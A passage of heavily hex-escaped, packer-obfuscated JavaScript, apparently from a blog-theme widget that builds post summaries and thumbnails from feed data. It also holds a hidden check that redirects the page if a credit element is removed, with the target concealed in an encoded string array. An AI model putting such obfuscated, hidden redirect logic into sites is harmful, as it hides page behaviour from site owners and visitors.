x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x59\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x52\x28\x29\x7b\x32\x5a\x28\x52\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x32\x71\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x33\x65\x29\x7d\x29\x3b\x32\x71\x5b\x65\x5b\x36\x5d\x5d\x3d\x52\x28\x29\x7b\x71\x20\x31\x67\x3d\x59\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x52\x20\x31\x46\x28\x4a\x2c\x32\x44\x29\x7b\x31\x47\x20\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x32\x44\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x7d\x52\x20\x33\x69\x28\x32\x7a\x2c\x32\x62\x2c\x32\x76\x2c\x31\x6e\x2c\x4b\x2c\x31\x5a\x2c\x33\x67\x29\x7b\x71\x20\x31\x42\x3d\x32\x76\x3b\x71\x20\x32\x62\x3d\x32\x62\x3b\x71\x20\x31\x6e\x3d\x31\x6e\x3b\x71\x20\x4b\x3d\x4b\x3b\x71\x20\x31\x5a\x3d\x31\x5a\x3b\x71\x20\x31\x6b\x3d\x59\x5b\x65\x5b\x38\x5d\x5d\x28\x32\x7a\x29\x3b\x71\x20\x31\x59\x3d\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x32\x34\x5d\x29\x3b\x71\x20\x32\x78\x3d\x31\x6b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x32\x58\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x32\x56\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x71\x20\x31\x53\x3d\x32\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x2f\x3c\x32\x57\x5c\x5c\x5c\x5c\x73\x2a\x5c\x5c\x5c\x5c\x2f\x3f\x3e\x2f\x29\x3b\x71\x20\x31\x4a\x3d\x31\x53\x5b\x30\x5d\x2b\x31\x53\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x31\x2c\x2d\x31\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x29\x2b\x31\x53\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x2d\x31\x29\x3b\x71\x20\x4f\x3d\x31\x4b\x20\x31\x4d\x28\x29\x3b\x4f\x5b\x30\x5d\x3d\x65\x5b\x32\x37\x5d\x3b\x4f\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4f\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4f\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4f\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4f\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4f\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4f\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4f\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4f\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4f\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4f\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x71\x20\x33\x56\x3d\x4f\x5b\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x30\x5d\x5d\x3b\x71\x20\x33\x57\x3d\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x31\x5d\x3b\x71\x20\x34\x64\x3d\x31\x6e\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x5b\x32\x5d\x3b\x48\x28\x31\x59\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x71\x20\x32\x77\x3d\x31\x59\x5b\x30\x5d\x5b\x65\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x48\x3d\x65\x5b\x34\x31\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x32\x5d\x2b\x32\x77\x2b\x65\x5b\x34\x33\x5d\x3b\x71\x20\x31\x51\x3d\x31\x48\x2b\x65\x5b\x34\x34\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x31\x65\x7b\x71\x20\x32\x63\x3d\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x65\x5b\x34\x37\x5d\x29\x3b\x48\x28\x32\x63\x5b\x65\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x71\x20\x32\x42\x3d\x32\x63\x5b\x30\x5d\x5b\x65\x5b\x34\x30\x5d\x5d\x3b\x71\x20\x31\x48\x3d\x65\x5b\x34\x38\x5d\x2b\x32\x42\x2b\x65\x5b\x34\x39\x5d\x3b\x71\x20\x31\x51\x3d\x31\x48\x2b\x65\x5b\x34\x34\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x31\x65\x7b\x71\x20\x31\x51\x3d\x65\x5b\x34\x66\x5d\x2b\x31\x46\x28\x31\x4a\x2c\x31\x43\x29\x2b\x65\x5b\x34\x35\x5d\x2b\x31\x42\x2b\x65\x5b\x34\x36\x5d\x7d\x7d\x3b\x31\x6b\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x51\x3b\x31\x6b\x5b\x65\x5b\x31\x34\x5d\x5d\x5b\x65\x5b\x33\x78\x5d\x5d\x3d\x65\x5b\x33\x6b\x5d\x3b\x71\x20\x32\x64\x3d\x59\x5b\x65\x5b\x33\x79\x5d\x5d\x28\x65\x5b\x33\x74\x5d\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x32\x64\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x32\x64\x5b\x74\x5d\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x52\x20\x33\x6e\x28\x31\x72\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x71\x20\x4d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x74\x5d\x3b\x50\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x33\x6c\x7b\x58\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x33\x6f\x5d\x5d\x5b\x65\x5b\x33\x70\x5d\x5d\x7d\x33\x72\x28\x33\x71\x29\x7b\x73\x3d\x4d\x5b\x65\x5b\x32\x6b\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x42\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x33\x4c\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x58\x5b\x5a\x5d\x3d\x64\x7d\x31\x65\x7b\x48\x28\x33\x4f\x28\x32\x52\x29\x21\x3d\x3d\x65\x5b\x33\x4a\x5d\x29\x7b\x58\x5b\x5a\x5d\x3d\x32\x52\x7d\x31\x65\x7b\x58\x5b\x5a\x5d\x3d\x65\x5b\x33\x49\x5d\x7d\x7d\x7d\x3b\x48\x28\x50\x5b\x5a\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x33\x35\x29\x7b\x50\x5b\x5a\x5d\x3d\x50\x5b\x5a\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x33\x43\x5d\x7d\x3b\x31\x62\x28\x71\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x55\x5b\x5a\x5d\x3d\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x5a\x2b\x2b\x7d\x7d\x7d\x7d\x52\x20\x33\x45\x28\x29\x7b\x71\x20\x31\x6a\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x71\x20\x31\x76\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x71\x20\x31\x77\x3d\x31\x4b\x20\x31\x4d\x28\x30\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x21\x32\x72\x28\x31\x6a\x2c\x55\x5b\x74\x5d\x29\x29\x7b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d